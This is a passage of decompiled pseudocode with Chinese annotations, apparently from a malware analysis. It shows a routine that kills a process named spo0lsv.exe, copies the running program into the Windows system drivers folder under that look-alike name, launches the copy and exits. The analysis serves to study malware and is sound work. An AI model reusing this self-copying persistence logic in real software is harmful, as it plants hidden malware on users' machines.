 }
if ( !v94 )
{ // 如果当前程序不在系统目录下
System::ParamStr(v12, 0, &v78);
Sysutils::AnsiUpperCase(v15); // 小写转大写
v56 = v79;
GetSysDir(&v76); // 获取系统目录
System::__linkproc__ LStrCatN(v16, 3, "spo0lsv.exe", "drivers\\", v76);// 拼接路径
Sysutils::AnsiUpperCase(v17);
System::__linkproc__ LStrCmp((int)v56, v77);// 字符串比较
if ( !v18 )
{
g_TerminateProcess((int)"spo0lsv.exe");// 结束进程
g_TerminateProcess((int)"spo0lsv.exe");
v56 = (int *)128;
GetSysDir(&v74);
System::__linkproc__ LStrCatN(v19, 3, "spo0lsv.exe", "drivers\\", v74);// 拼接路径
v20 = System::__linkproc__ LStrToPChar(v75);
j_SetFileAttributesA(v20, v53);
j_Sleep(1u);
v53 = 0;
GetSysDir(&v72);
System::__linkproc__ LStrCatN(v21, 3, "spo0lsv.exe", "drivers\\", v72);
v22 = System::__linkproc__ LStrToPChar(v73);
System::ParamStr(v23, 0, &v71);
v24 = System::__linkproc__ LStrToPChar(v71);
j_CopyFileA(v24, v22, v50); // 复制文件到C:\\Windows\\System32\\drivers\\spo0lsv.exe
v50 = 1;
GetSysDir(&v69);
System::__linkproc__ LStrCatN(v25, 3, "spo0lsv.exe", "drivers\\", v69);
v26 = System::__linkproc__ LStrToPChar(v70);
j_WinExec(v26, v27); // 启动C:\\Windows\\System32\\drivers\\spo0lsv.exe
j_ExitProcess_0(0); // 退出当前进程
}
}